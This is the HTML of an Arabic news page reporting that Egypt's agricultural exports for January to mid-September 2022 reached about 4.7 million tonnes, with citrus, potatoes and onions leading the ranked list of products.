			<a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fbusinessnewseg.com%2F%25d8%25b5%25d8%25a7%25d8%25af%25d8%25b1%25d8%25a7%25d8%25aa-%25d9%2585%25d8%25b5%25d8%25b1-%25d8%25a7%25d9%2584%25d8%25b2%25d8%25b1%25d8%25a7%25d8%25b9%25d9%258a%25d8%25a9-%25d8%25aa%25d8%25aa%25d8%25ac%25d8%25a7%25d9%2588%25d8%25b2-4-7-%25d9%2585%25d9%2584%25d9%258a%25d9%2588%25d9%2586-%25d8%25b7%25d9%2586-%25d8%25ae%2F" class="cf service s-facebook service-lg" 
				title="أنشرها على الفيسبوك" target="_blank" rel="nofollow noopener">
				<i class="tsi tsi-facebook"></i>
				<span class="label">فيسبوك</span>
							</a>
				
				
			<a href="https://twitter.com/intent/tweet?url=https%3A%2F%2Fbusinessnewseg.com%2F%25d8%25b5%25d8%25a7%25d8%25af%25d8%25b1%25d8%25a7%25d8%25aa-%25d9%2585%25d8%25b5%25d8%25b1-%25d8%25a7%25d9%2584%25d8%25b2%25d8%25b1%25d8%25a7%25d8%25b9%25d9%258a%25d8%25a9-%25d8%25aa%25d8%25aa%25d8%25ac%25d8%25a7%25d9%2588%25d8%25b2-4-7-%25d9%2585%25d9%2584%25d9%258a%25d9%2588%25d9%2586-%25d8%25b7%25d9%2586-%25d8%25ae%2F&#038;text=%D8%B5%D8%A7%D8%AF%D8%B1%D8%A7%D8%AA%20%D9%85%D8%B5%D8%B1%20%D8%A7%D9%84%D8%B2%D8%B1%D8%A7%D8%B9%D9%8A%D8%A9%20%D8%AA%D8%AA%D8%AC%D8%A7%D9%88%D8%B2%204.7%20%D9%85%D9%84%D9%8A%D9%88%D9%86%20%D8%B7%D9%86%20%D8%AE%D9%84%D8%A7%D9%84%20%D8%A7%D9%84%D9%81%D8%AA%D8%B1%D8%A9%20%D9%85%D9%86%20%20%D9%8A%D9%86%D8%A7%D9%8A%D8%B1%20%20%D8%A5%D9%84%D9%89%20%D8%B3%D8%A8%D8%AA%D9%85%D8%A8%D8%B1%202022" class="cf service s-twitter service-lg" 
				title="Share on X (Twitter)" target="_blank" rel="nofollow noopener">
				<i class="tsi tsi-twitter"></i>
				<span class="label">تويتر</span>
							</a>
				
				
			<a href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fbusinessnewseg.com%2F%25d8%25b5%25d8%25a7%25d8%25af%25d8%25b1%25d8%25a7%25d8%25aa-%25d9%2585%25d8%25b5%25d8%25b1-%25d8%25a7%25d9%2584%25d8%25b2%25d8%25b1%25d8%25a7%25d8%25b9%25d9%258a%25d8%25a9-%25d8%25aa%25d8%25aa%25d8%25ac%25d8%25a7%25d9%2588%25d8%25b2-4-7-%25d9%2585%25d9%2584%25d9%258a%25d9%2588%25d9%2586-%25d8%25b7%25d9%2586-%25d8%25ae%2F&#038;media=https%3A%2F%2Fbusinessnewseg.com%2Fwp-content%2Fuploads%2F2022%2F09%2F%D8%B5%D8%A7%D8%AF%D8%B1%D8%A7%D8%AA-%D9%85%D8%B5%D8%B1-%D8%A7%D9%84%D8%B2%D8%B1%D8%A7%D8%B9%D9%8A%D8%A9.jpg&#038;description=%D8%B5%D8%A7%D8%AF%D8%B1%D8%A7%D8%AA%20%D9%85%D8%B5%D8%B1%20%D8%A7%D9%84%D8%B2%D8%B1%D8%A7%D8%B9%D9%8A%D8%A9%20%D8%AA%D8%AA%D8%AC%D8%A7%D9%88%D8%B2%204.7%20%D9%85%D9%84%D9%8A%D9%88%D9%86%20%D8%B7%D9%86%20%D8%AE%D9%84%D8%A7%D9%84%20%D8%A7%D9%84%D9%81%D8%AA%D8%B1%D8%A9%20%D9%85%D9%86%20%20%D9%8A%D9%86%D8%A7%D9%8A%D8%B1%20%20%D8%A5%D9%84%D9%89%20%D8%B3%D8%A8%D8%AA%D9%85%D8%A8%D8%B1%202022" class="cf service s-pinterest service-lg" 
				title="بينتيريست" target="_blank" rel="nofollow noopener">
				<i class="tsi tsi-pinterest"></i>
				<span class="label">بينتيريست</span>
							</a>
				
				
			<a href="https://www.linkedin.com/shareArticle?mini=true&#038;url=https%3A%2F%2Fbusinessnewseg.com%2F%25d8%25b5%25d8%25a7%25d8%25af%25d8%25b1%25d8%25a7%25d8%25aa-%25d9%2585%25d8%25b5%25d8%25b1-%25d8%25a7%25d9%2584%25d8%25b2%25d8%25b1%25d8%25a7%25d8%25b9%25d9%258a%25d8%25a9-%25d8%25aa%25d8%25aa%25d8%25ac%25d8%25a7%25d9%2588%25d8%25b2-4-7-%25d9%2585%25d9%2584%25d9%258a%25d9%2588%25d9%2586-%25d8%25b7%25d9%2586-%25d8%25ae%2F" class="cf service s-linkedin service-sm" 
				title="لينكدإن" target="_blank" rel="nofollow noopener">
				<i class="tsi tsi-linkedin"></i>
				<span class="label">لينكدإن</span>
							</a>
				
				
			<a href="https://www.tumblr.com/share/link?url=https%3A%2F%2Fbusinessnewseg.com%2F%25d8%25b5%25d8%25a7%25d8%25af%25d8%25b1%25d8%25a7%25d8%25aa-%25d9%2585%25d8%25b5%25d8%25b1-%25d8%25a7%25d9%2584%25d8%25b2%25d8%25b1%25d8%25a7%25d8%25b9%25d9%258a%25d8%25a9-%25d8%25aa%25d8%25aa%25d8%25ac%25d8%25a7%25d9%2588%25d8%25b2-4-7-%25d9%2585%25d9%2584%25d9%258a%25d9%2588%25d9%2586-%25d8%25b7%25d9%2586-%25d8%25ae%2F&#038;name=%D8%B5%D8%A7%D8%AF%D8%B1%D8%A7%D8%AA%20%D9%85%D8%B5%D8%B1%20%D8%A7%D9%84%D8%B2%D8%B1%D8%A7%D8%B9%D9%8A%D8%A9%20%D8%AA%D8%AA%D8%AC%D8%A7%D9%88%D8%B2%204.7%20%D9%85%D9%84%D9%8A%D9%88%D9%86%20%D8%B7%D9%86%20%D8%AE%D9%84%D8%A7%D9%84%20%D8%A7%D9%84%D9%81%D8%AA%D8%B1%D8%A9%20%D9%85%D9%86%20%20%D9%8A%D9%86%D8%A7%D9%8A%D8%B1%20%20%D8%A5%D9%84%D9%89%20%D8%B3%D8%A8%D8%AA%D9%85%D8%A8%D8%B1%202022" class="cf service s-tumblr service-sm" 
				title="Tumblr" target="_blank" rel="nofollow noopener">
				<i class="tsi tsi-tumblr"></i>
				<span class="label">Tumblr</span>
							</a>
				
				
			<a href="https://wa.me/?text=%D8%B5%D8%A7%D8%AF%D8%B1%D8%A7%D8%AA%20%D9%85%D8%B5%D8%B1%20%D8%A7%D9%84%D8%B2%D8%B1%D8%A7%D8%B9%D9%8A%D8%A9%20%D8%AA%D8%AA%D8%AC%D8%A7%D9%88%D8%B2%204.7%20%D9%85%D9%84%D9%8A%D9%88%D9%86%20%D8%B7%D9%86%20%D8%AE%D9%84%D8%A7%D9%84%20%D8%A7%D9%84%D9%81%D8%AA%D8%B1%D8%A9%20%D9%85%D9%86%20%20%D9%8A%D9%86%D8%A7%D9%8A%D8%B1%20%20%D8%A5%D9%84%D9%89%20%D8%B3%D8%A8%D8%AA%D9%85%D8%A8%D8%B1%202022%20https%3A%2F%2Fbusinessnewseg.com%2F%25d8%25b5%25d8%25a7%25d8%25af%25d8%25b1%25d8%25a7%25d8%25aa-%25d9%2585%25d8%25b5%25d8%25b1-%25d8%25a7%25d9%2584%25d8%25b2%25d8%25b1%25d8%25a7%25d8%25b9%25d9%258a%25d8%25a9-%25d8%25aa%25d8%25aa%25d8%25ac%25d8%25a7%25d9%2588%25d8%25b2-4-7-%25d9%2585%25d9%2584%25d9%258a%25d9%2588%25d9%2586-%25d8%25b7%25d9%2586-%25d8%25ae%2F" class="cf service s-whatsapp service-sm" 
				title="واتساب" target="_blank" rel="nofollow noopener">
				<i class="tsi tsi-whatsapp"></i>
				<span class="label">واتساب</span>
							</a>
				
				
			<a href="mailto:?subject=%D8%B5%D8%A7%D8%AF%D8%B1%D8%A7%D8%AA%20%D9%85%D8%B5%D8%B1%20%D8%A7%D9%84%D8%B2%D8%B1%D8%A7%D8%B9%D9%8A%D8%A9%20%D8%AA%D8%AA%D8%AC%D8%A7%D9%88%D8%B2%204.7%20%D9%85%D9%84%D9%8A%D9%88%D9%86%20%D8%B7%D9%86%20%D8%AE%D9%84%D8%A7%D9%84%20%D8%A7%D9%84%D9%81%D8%AA%D8%B1%D8%A9%20%D9%85%D9%86%20%20%D9%8A%D9%86%D8%A7%D9%8A%D8%B1%20%20%D8%A5%D9%84%D9%89%20%D8%B3%D8%A8%D8%AA%D9%85%D8%A8%D8%B1%202022&#038;body=https%3A%2F%2Fbusinessnewseg.com%2F%25d8%25b5%25d8%25a7%25d8%25af%25d8%25b1%25d8%25a7%25d8%25aa-%25d9%2585%25d8%25b5%25d8%25b1-%25d8%25a7%25d9%2584%25d8%25b2%25d8%25b1%25d8%25a7%25d8%25b9%25d9%258a%25d8%25a9-%25d8%25aa%25d8%25aa%25d8%25ac%25d8%25a7%25d9%2588%25d8%25b2-4-7-%25d9%2585%25d9%2584%25d9%258a%25d9%2588%25d9%2586-%25d8%25b7%25d9%2586-%25d8%25ae%2F" class="cf service s-email service-sm" 
				title="إرسال لصديق" target="_blank" rel="nofollow noopener">
				<i class="tsi tsi-envelope-o"></i>
				<span class="label">البريد الإلكتروني</span>
							</a>
				
		
				
					<a href="#" class="show-more" title="Show More Social Sharing"><i class="tsi tsi-share"></i></a>
		
				
	</div>

	
	
</div>		
					<div class="single-featured">	
	<div class="featured">
				
			<a href="https://businessnewseg.com/wp-content/uploads/2022/09/صادرات-مصر-الزراعية.jpg" class="image-link media-ratio ar-bunyad-main" title="صادرات مصر الزراعية تتجاوز 4.7 مليون طن خلال الفترة من  يناير  إلى سبتمبر 2022"><img width="749" height="489" src="https://businessnewseg.com/wp-content/uploads/2022/09/صادرات-مصر-الزراعية-768x407.jpg" class="attachment-bunyad-main size-bunyad-main no-lazy skip-lazy wp-post-image" alt="" sizes="(max-width: 749px) 100vw, 749px" title="صادرات مصر الزراعية تتجاوز 4.7 مليون طن خلال الفترة من  يناير  إلى سبتمبر 2022" decoding="async" /></a>		
								
				<div class="wp-caption-text">
					نمو الصادرات  الزراعية 				</div>
					
						
			</div>

	</div>
		
		<div class="the-post s-post-modern">

			<article id="post-15329" class="post-15329 post type-post status-publish format-standard has-post-thumbnail category-82 tag-1924">
				
<div class="post-content-wrap has-share-float">
						<div class="post-share-float share-float-d is-hidden spc-social-colors spc-social-bg">
	<div class="inner">
					<span class="share-text">شاركها</span>
		
		<div class="services">
					
				
			<a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fbusinessnewseg.com%2F%25d8%25b5%25d8%25a7%25d8%25af%25d8%25b1%25d8%25a7%25d8%25aa-%25d9%2585%25d8%25b5%25d8%25b1-%25d8%25a7%25d9%2584%25d8%25b2%25d8%25b1%25d8%25a7%25d8%25b9%25d9%258a%25d8%25a9-%25d8%25aa%25d8%25aa%25d8%25ac%25d8%25a7%25d9%2588%25d8%25b2-4-7-%25d9%2585%25d9%2584%25d9%258a%25d9%2588%25d9%2586-%25d8%25b7%25d9%2586-%25d8%25ae%2F" class="cf service s-facebook" target="_blank" title="فيسبوك" rel="nofollow noopener">
				<i class="tsi tsi-facebook"></i>
				<span class="label">فيسبوك</span>

							</a>
				
				
			<a href="https://twitter.com/intent/tweet?url=https%3A%2F%2Fbusinessnewseg.com%2F%25d8%25b5%25d8%25a7%25d8%25af%25d8%25b1%25d8%25a7%25d8%25aa-%25d9%2585%25d8%25b5%25d8%25b1-%25d8%25a7%25d9%2584%25d8%25b2%25d8%25b1%25d8%25a7%25d8%25b9%25d9%258a%25d8%25a9-%25d8%25aa%25d8%25aa%25d8%25ac%25d8%25a7%25d9%2588%25d8%25b2-4-7-%25d9%2585%25d9%2584%25d9%258a%25d9%2588%25d9%2586-%25d8%25b7%25d9%2586-%25d8%25ae%2F&text=%D8%B5%D8%A7%D8%AF%D8%B1%D8%A7%D8%AA%20%D9%85%D8%B5%D8%B1%20%D8%A7%D9%84%D8%B2%D8%B1%D8%A7%D8%B9%D9%8A%D8%A9%20%D8%AA%D8%AA%D8%AC%D8%A7%D9%88%D8%B2%204.7%20%D9%85%D9%84%D9%8A%D9%88%D9%86%20%D8%B7%D9%86%20%D8%AE%D9%84%D8%A7%D9%84%20%D8%A7%D9%84%D9%81%D8%AA%D8%B1%D8%A9%20%D9%85%D9%86%20%20%D9%8A%D9%86%D8%A7%D9%8A%D8%B1%20%20%D8%A5%D9%84%D9%89%20%D8%B3%D8%A8%D8%AA%D9%85%D8%A8%D8%B1%202022" class="cf service s-twitter" target="_blank" title="تويتر" rel="nofollow noopener">
				<i class="tsi tsi-twitter"></i>
				<span class="label">تويتر</span>

							</a>
				
				
			<a href="https://www.linkedin.com/shareArticle?mini=true&url=https%3A%2F%2Fbusinessnewseg.com%2F%25d8%25b5%25d8%25a7%25d8%25af%25d8%25b1%25d8%25a7%25d8%25aa-%25d9%2585%25d8%25b5%25d8%25b1-%25d8%25a7%25d9%2584%25d8%25b2%25d8%25b1%25d8%25a7%25d8%25b9%25d9%258a%25d8%25a9-%25d8%25aa%25d8%25aa%25d8%25ac%25d8%25a7%25d9%2588%25d8%25b2-4-7-%25d9%2585%25d9%2584%25d9%258a%25d9%2588%25d9%2586-%25d8%25b7%25d9%2586-%25d8%25ae%2F" class="cf service s-linkedin" target="_blank" title="لينكدإن" rel="nofollow noopener">
				<i class="tsi tsi-linkedin"></i>
				<span class="label">لينكدإن</span>

							</a>
				
				
			<a href="https://wa.me/?text=%D8%B5%D8%A7%D8%AF%D8%B1%D8%A7%D8%AA%20%D9%85%D8%B5%D8%B1%20%D8%A7%D9%84%D8%B2%D8%B1%D8%A7%D8%B9%D9%8A%D8%A9%20%D8%AA%D8%AA%D8%AC%D8%A7%D9%88%D8%B2%204.7%20%D9%85%D9%84%D9%8A%D9%88%D9%86%20%D8%B7%D9%86%20%D8%AE%D9%84%D8%A7%D9%84%20%D8%A7%D9%84%D9%81%D8%AA%D8%B1%D8%A9%20%D9%85%D9%86%20%20%D9%8A%D9%86%D8%A7%D9%8A%D8%B1%20%20%D8%A5%D9%84%D9%89%20%D8%B3%D8%A8%D8%AA%D9%85%D8%A8%D8%B1%202022%20https%3A%2F%2Fbusinessnewseg.com%2F%25d8%25b5%25d8%25a7%25d8%25af%25d8%25b1%25d8%25a7%25d8%25aa-%25d9%2585%25d8%25b5%25d8%25b1-%25d8%25a7%25d9%2584%25d8%25b2%25d8%25b1%25d8%25a7%25d8%25b9%25d9%258a%25d8%25a9-%25d8%25aa%25d8%25aa%25d8%25ac%25d8%25a7%25d9%2588%25d8%25b2-4-7-%25d9%2585%25d9%2584%25d9%258a%25d9%2588%25d9%2586-%25d8%25b7%25d9%2586-%25d8%25ae%2F" class="cf service s-whatsapp" target="_blank" title="واتساب" rel="nofollow noopener">
				<i class="tsi tsi-whatsapp"></i>
				<span class="label">واتساب</span>

							</a>
				
				
			<a href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fbusinessnewseg.com%2F%25d8%25b5%25d8%25a7%25d8%25af%25d8%25b1%25d8%25a7%25d8%25aa-%25d9%2585%25d8%25b5%25d8%25b1-%25d8%25a7%25d9%2584%25d8%25b2%25d8%25b1%25d8%25a7%25d8%25b9%25d9%258a%25d8%25a9-%25d8%25aa%25d8%25aa%25d8%25ac%25d8%25a7%25d9%2588%25d8%25b2-4-7-%25d9%2585%25d9%2584%25d9%258a%25d9%2588%25d9%2586-%25d8%25b7%25d9%2586-%25d8%25ae%2F&media=https%3A%2F%2Fbusinessnewseg.com%2Fwp-content%2Fuploads%2F2022%2F09%2F%D8%B5%D8%A7%D8%AF%D8%B1%D8%A7%D8%AA-%D9%85%D8%B5%D8%B1-%D8%A7%D9%84%D8%B2%D8%B1%D8%A7%D8%B9%D9%8A%D8%A9.jpg&description=%D8%B5%D8%A7%D8%AF%D8%B1%D8%A7%D8%AA%20%D9%85%D8%B5%D8%B1%20%D8%A7%D9%84%D8%B2%D8%B1%D8%A7%D8%B9%D9%8A%D8%A9%20%D8%AA%D8%AA%D8%AC%D8%A7%D9%88%D8%B2%204.7%20%D9%85%D9%84%D9%8A%D9%88%D9%86%20%D8%B7%D9%86%20%D8%AE%D9%84%D8%A7%D9%84%20%D8%A7%D9%84%D9%81%D8%AA%D8%B1%D8%A9%20%D9%85%D9%86%20%20%D9%8A%D9%86%D8%A7%D9%8A%D8%B1%20%20%D8%A5%D9%84%D9%89%20%D8%B3%D8%A8%D8%AA%D9%85%D8%A8%D8%B1%202022" class="cf service s-pinterest" target="_blank" title="بينتيريست" rel="nofollow noopener">
				<i class="tsi tsi-pinterest-p"></i>
				<span class="label">بينتيريست</span>

							</a>
				
				
			<a href="mailto:?subject=%D8%B5%D8%A7%D8%AF%D8%B1%D8%A7%D8%AA%20%D9%85%D8%B5%D8%B1%20%D8%A7%D9%84%D8%B2%D8%B1%D8%A7%D8%B9%D9%8A%D8%A9%20%D8%AA%D8%AA%D8%AC%D8%A7%D9%88%D8%B2%204.7%20%D9%85%D9%84%D9%8A%D9%88%D9%86%20%D8%B7%D9%86%20%D8%AE%D9%84%D8%A7%D9%84%20%D8%A7%D9%84%D9%81%D8%AA%D8%B1%D8%A9%20%D9%85%D9%86%20%20%D9%8A%D9%86%D8%A7%D9%8A%D8%B1%20%20%D8%A5%D9%84%D9%89%20%D8%B3%D8%A8%D8%AA%D9%85%D8%A8%D8%B1%202022&body=https%3A%2F%2Fbusinessnewseg.com%2F%25d8%25b5%25d8%25a7%25d8%25af%25d8%25b1%25d8%25a7%25d8%25aa-%25d9%2585%25d8%25b5%25d8%25b1-%25d8%25a7%25d9%2584%25d8%25b2%25d8%25b1%25d8%25a7%25d8%25b9%25d9%258a%25d8%25a9-%25d8%25aa%25d8%25aa%25d8%25ac%25d8%25a7%25d9%2588%25d8%25b2-4-7-%25d9%2585%25d9%2584%25d9%258a%25d9%2588%25d9%2586-%25d8%25b7%25d9%2586-%25d8%25ae%2F" class="cf service s-email" target="_blank" title="البريد الإلكتروني" rel="nofollow noopener">
				<i class="tsi tsi-envelope-o"></i>
				<span class="label">البريد الإلكتروني</span>

							</a>
				
		
					
		</div>
	</div>		
</div>
			
	<div class="post-content cf entry-content content-spacious">

		
		<div class="a-wrap a-wrap-base a-wrap-5"> <a href="#" target="_blank"><img loading="lazy" src="https://businessnewseg.com/wp-content/uploads/2022/08/ads-728.jpg" width="728" alt="Banner" height="90"></a></div>		
		
<p>تلقى السيد القصير وزير الزراعة واستصلاح الأراضي تقريرا من الدكتور أحمد العطار رئيس الإدارة المركزية للحجر الزراعي حول إجمالي الصادرات الزراعية خلال الفترة من أول يناير 2022 وحتى 14 سبتمبر 2022 حيث بلغت حوالي 4 مليون و700 ألف و732 طن من المنتجات الزراعية.</p>



<p>وأشار إلى أن أهم الصادرات الزراعية هي الموالح، البطاطس، البصل الطازج، عنب، الطماطم الطازجة، البطاطا، الفراولة، الفاصوليا الطازجة والجوافة، الثوم، المانجو، البطيخ، رمان. حيث بلغ إجمالي الصادرات الزراعية من الموالح مليون و 630 ألف 468 طن، بالإضافة إلي تصدير 843 ألف 632 طن من البطاطس الطازجة، لتحتل المركز الثاني في الصادرات الزراعية بعد الموالح</p><div class="a-wrap a-wrap-base a-wrap-8 alignwide"> <a href="#" target="_blank"><img fetchpriority="high" decoding="async" src="https://businessnewseg.com/wp-content/uploads/2022/08/ads-728.jpg" width="728" alt="Banner" height="90"></a></div>



<figure class="wp-block-image size-full is-style-rounded"><img decoding="async" width="1024" height="682" src="https://businessnewseg.com/wp-content/uploads/2022/09/السيد-القصير-وزير-الزراعة.jpg" alt="" class="wp-image-15331" srcset="https://businessnewseg.com/wp-content/uploads/2022/09/السيد-القصير-وزير-الزراعة.jpg 1024w, https://businessnewseg.com/wp-content/uploads/2022/09/السيد-القصير-وزير-الزراعة-300x200.jpg 300w, https://businessnewseg.com/wp-content/uploads/2022/09/السيد-القصير-وزير-الزراعة-768x512.jpg 768w, https://businessnewseg.com/wp-content/uploads/2022/09/السيد-القصير-وزير-الزراعة-150x100.jpg 150w, https://businessnewseg.com/wp-content/uploads/2022/09/السيد-القصير-وزير-الزراعة-450x300.jpg 450w" sizes="(max-width: 1024px) 100vw, 1024px" /><figcaption>السيد القصير وزير الزراعة</figcaption></figure>



<p>بينما تم تصدير 312 ألف و415 طن بصل، محتلا المركز الثالث في الصادرات، واحتل العنب على المركز الرابع في الصادرات الزراعية بإجمالي 146 ألف و319 طن، في حين احتلت الفاصوليا على المركز الخامس في الصادرات بإجمالي 121 ألف و 373 طن، بينما احتلت صادرات مصر من البطاطا على المركز السادس بإجمالي كمية بلغت 68 الف و784 طن</p>



<p>بينما احتلت صادرات مصر من الطماطم على المركز السابع بإجمالي 35 الف و038 طن، يليها في المركز الثامن الرمان بإجمالي 32 الف و 612 طن، بينما حصلت المانجو على المركز التاسع في الصادرات بإجمالي كمية بلغت 28 الف و 800 طن، بينما حصل الثوم على المركز العاشر في الصادرات الزراعية المصرية بإجمالي كمية بلغت 23 الف و 827 طن</p>



<p>وحصلت الفراولة على المركز الحادي عشر في الصادرات الزراعية بإجمالي كمية بلغت 19 الف و425 طن، بينما حصل البطيخ على المركز الثاني عشر في الصادرات المصرية بإجمالي كمية بلغت 9021 طن، وحصلت الجوافة على المركز الثالث عشر في الصادرات الزراعية المصرية بإجمالي كمية بلغت 7342 طن.</p>
</p>
		<div class="a-wrap a-wrap-base a-wrap-6"> <a href="#" target="_blank"><img loading="lazy" src="https://businessnewseg.com/wp-content/uploads/2022/08/ads-728.jpg" width="728" alt="Banner" height="90"></a></div>		
		
		
		
	</div>
</div>
	
	<div class="the-post-tags"><a href="https://businessnewseg.com/tag/%d8%b5%d8%a7%d8%af%d8%b1%d8%a7%d8%aa-%d9%85%d8%b5%d8%b1-%d8%a7%d9%84%d8%b2%d8%b1%d8%a7%d8%b9%d9%8a%d8%a9/" rel="tag">صادرات مصر الزراعية</a></div>
			</article>

			
	
	<div class="post-share-bot">
		<span class="info">شاركها.</span>
		
		<span class="share-links spc-social spc-social-colors spc-social-bg">

			
			
				<a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fbusinessnewseg.com%2F%25d8%25b5%25d8%25a7%25d8%25af%25d8%25b1%25d8%25a7%25d8%25aa-%25d9%2585%25d8%25b5%25d8%25b1-%25d8%25a7%25d9%2584%25d8%25b2%25d8%25b1%25d8%25a7%25d8%25b9%25d9%258a%25d8%25a9-%25d8%25aa%25d8%25aa%25d8%25ac%25d8%25a7%25d9%2588%25d8%25b2-4-7-%25d9%2585%25d9%2584%25d9%258a%25d9%2588%25d9%2586-%25d8%25b7%25d9%2586-%25d8%25ae%2F" class="service s-facebook tsi tsi-facebook" 
					title="أنشرها على الفيسبوك" target="_blank" rel="nofollow noopener">
					<span class="visuallyhidden">فيسبوك</span>

									</a>
					
			
				<a href="https://twitter.com/intent/tweet?url=https%3A%2F%2Fbusinessnewseg.com%2F%25d8%25b5%25d8%25a7%25d8%25af%25d8%25b1%25d8%25a7%25d8%25aa-%25d9%2585%25d8%25b5%25d8%25b1-%25d8%25a7%25d9%2584%25d8%25b2%25d8%25b1%25d8%25a7%25d8%25b9%25d9%258a%25d8%25a9-%25d8%25aa%25d8%25aa%25d8%25ac%25d8%25a7%25d9%2588%25d8%25b2-4-7-%25d9%2585%25d9%2584%25d9%258a%25d9%2588%25d9%2586-%25d8%25b7%25d9%2586-%25d8%25ae%2F&#038;text=%D8%B5%D8%A7%D8%AF%D8%B1%D8%A7%D8%AA%20%D9%85%D8%B5%D8%B1%20%D8%A7%D9%84%D8%B2%D8%B1%D8%A7%D8%B9%D9%8A%D8%A9%20%D8%AA%D8%AA%D8%AC%D8%A7%D9%88%D8%B2%204.7%20%D9%85%D9%84%D9%8A%D9%88%D9%86%20%D8%B7%D9%86%20%D8%AE%D9%84%D8%A7%D9%84%20%D8%A7%D9%84%D9%81%D8%AA%D8%B1%D8%A9%20%D9%85%D9%86%20%20%D9%8A%D9%86%D8%A7%D9%8A%D8%B1%20%20%D8%A5%D9%84%D9%89%20%D8%B3%D8%A8%D8%AA%D9%85%D8%A8%D8%B1%202022" class="service s-twitter tsi tsi-twitter" 
					title="Share on X (Twitter)" target="_blank" rel="nofollow noopener">
					<span class="visuallyhidden">تويتر</span>

									</a>
					
			
				<a href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fbusinessnewseg.com%2F%25d8%25b5%25d8%25a7%25d8%25af%25d8%25b1%25d8%25a7%25d8%25aa-%25d9%2585%25d8%25b5%25d8%25b1-%25d8%25a7%25d9%2584%25d8%25b2%25d8%25b1%25d8%25a7%25d8%25b9%25d9%258a%25d8%25a9-%25d8%25aa%25d8%25aa%25d8%25ac%25d8%25a7%25d9%2588%25d8%25b2-4-7-%25d9%2585%25d9%2584%25d9%258a%25d9%2588%25d9%2586-%25d8%25b7%25d9%2586-%25d8%25ae%2F&#038;media=https%3A%2F%2Fbusinessnewseg.com%2Fwp-content%2Fuploads%2F2022%2F09%2F%D8%B5%D8%A7%D8%AF%D8%B1%D8%A7%D8%AA-%D9%85%D8%B5%D8%B1-%D8%A7%D9%84%D8%B2%D8%B1%D8%A7%D8%B9%D9%8A%D8%A9.jpg&#038;description=%D8%B5%D8%A7%D8%AF%D8%B1%D8%A7%D8%AA%20%D9%85%D8%B5%D8%B1%20%D8%A7%D9%84%D8%B2%D8%B1%D8%A7%D8%B9%D9%8A%D8%A9%20%D8%AA%D8%AA%D8%AC%D8%A7%D9%88%D8%B2%204.7%20%D9%85%D9%84%D9%8A%D9%88%D9%86%20%D8%B7%D9%86%20%D8%AE%D9%84%D8%A7%D9%84%20%D8%A7%D9%84%D9%81%D8%AA%D8%B1%D8%A9%20%D9%85%D9%86%20%20%D9%8A%D9%86%D8%A7%D9%8A%D8%B1%20%20%D8%A5%D9%84%D9%89%20%D8%B3%D8%A8%D8%AA%D9%85%D8%A8%D8%B1%202022" class="service s-pinterest tsi tsi-pinterest" 
					title="بينتيريست" target="_blank" rel="nofollow noopener">
					<span class="visuallyhidden">بينتيريست</span>

									</a>
					
			
				<a href="https://www.linkedin.com/shareArticle?mini=true&#038;url=https%3A%2F%2Fbusinessnewseg.com%2F%25d8%25b5%25d8%25a7%25d8%25af%25d8%25b1%25d8%25a7%25d8%25aa-%25d9%2585%25d8%25b5%25d8%25b1-%25d8%25a7%25d9%2584%25d8%25b2%25d8%25b1%25d8%25a7%25d8%25b9%25d9%258a%25d8%25a9-%25d8%25aa%25d8%25aa%25d8%25ac%25d8%25a7%25d9%2588%25d8%25b2-4-7-%25d9%2585%25d9%2584%25d9%258a%25d9%2588%25d9%2586-%25d8%25b7%25d9%2586-%25d8%25ae%2F" class="service s-linkedin tsi tsi-linkedin" 
					title="لينكدإن" target="_blank" rel="nofollow noopener">
					<span class="visuallyhidden">لينكدإن</span>

									</a>
					
			
				<a href="https://www.tumblr.com/share/link?url=https%3A%2F%2Fbusinessnewseg.com%2F%25d8%25b5%25d8%25a7%25d8%25af%25d8%25b1%25d8%25a7%25d8%25aa-%25d9%2585%25d8%25b5%25d8%25b1-%25d8%25a7%25d9%2584%25d8%25b2%25d8%25b1%25d8%25a7%25d8%25b9%25d9%258a%25d8%25a9-%25d8%25aa%25d8%25aa%25d8%25ac%25d8%25a7%25d9%2588%25d8%25b2-4-7-%25d9%2585%25d9%2584%25d9%258a%25d9%2588%25d9%2586-%25d8%25b7%25d9%2586-%25d8%25ae%2F&#038;name=%D8%B5%D8%A7%D8%AF%D8%B1%D8%A7%D8%AA%20%D9%85%D8%B5%D8%B1%20%D8%A7%D9%84%D8%B2%D8%B1%D8%A7%D8%B9%D9%8A%D8%A9%20%D8%AA%D8%AA%D8%AC%D8%A7%D9%88%D8%B2%204.7%20%D9%85%D9%84%D9%8A%D9%88%D9%86%20%D8%B7%D9%86%20%D8%AE%D9%84%D8%A7%D9%84%20%D8%A7%D9%84%D9%81%D8%AA%D8%B1%D8%A9%20%D9%85%D9%86%20%20%D9%8A%D9%86%D8%A7%D9%8A%D8%B1%20%20%D8%A5%D9%84%D9%89%20%D8%B3%D8%A8%D8%AA%D9%85%D8%A8%D8%B1%202022" class="service s-tumblr tsi tsi-tumblr" 
					title="Tumblr" target="_blank" rel="nofollow noopener">
					<span class="visuallyhidden">Tumblr</span>

									</a>
					
			
				<a href="https://wa.me/?text=%D8%B5%D8%A7%D8%AF%D8%B1%D8%A7%D8%AA%20%D9%85%D8%B5%D8%B1%20%D8%A7%D9%84%D8%B2%D8%B1%D8%A7%D8%B9%D9%8A%D8%A9%20%D8%AA%D8%AA%D8%AC%D8%A7%D9%88%D8%B2%204.7%20%D9%85%D9%84%D9%8A%D9%88%D9%86%20%D8%B7%D9%86%20%D8%AE%D9%84%D8%A7%D9%84%20%D8%A7%D9%84%D9%81%D8%AA%D8%B1%D8%A9%20%D9%85%D9%86%20%20%D9%8A%D9%86%D8%A7%D9%8A%D8%B1%20%20%D8%A5%D9%84%D9%89%20%D8%B3%D8%A8%D8%AA%D9%85%D8%A8%D8%B1%202022%20https%3A%2F%2Fbusinessnewseg.com%2F%25d8%25b5%25d8%25a7%25d8%25af%25d8%25b1%25d8%25a7%25d8%25aa-%25d9%2585%25d8%25b5%25d8%25b1-%25d8%25a7%25d9%2584%25d8%25b2%25d8%25b1%25d8%25a7%25d8%25b9%25d9%258a%25d8%25a9-%25d8%25aa%25d8%25aa%25d8%25ac%25d8%25a7%25d9%2588%25d8%25b2-4-7-%25d9%2585%25d9%2584%25d9%258a%25d9%2588%25d9%2586-%25d8%25b7%25d9%2586-%25d8%25ae%2F" class="service s-whatsapp tsi tsi-whatsapp" 
					title="واتساب" target="_blank" rel="nofollow noopener">
